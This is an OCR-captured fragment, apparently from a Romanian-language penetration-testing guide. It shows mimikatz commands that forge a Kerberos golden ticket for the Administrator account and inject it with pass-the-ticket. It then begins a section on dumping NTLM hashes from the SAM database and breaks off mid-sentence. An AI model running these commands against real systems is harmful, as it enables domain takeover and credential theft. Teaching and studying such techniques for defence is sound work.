
mimikatz # kerberos::golden 
/user:Administrator /domain:target.local 
/sid:<DOMAIN_SID> /krbtgt:<KRBTGT_HASH> 
/ticket:golden.kirbi
Pasul 3 — Injectați tichetul:
mimikatz # kerberos::ptt golden.kirbi
4.3 Extragerea Hash-urilor NTLM din Baza de
Date SAM
Pentru a extrage hash-urile conturilor locale din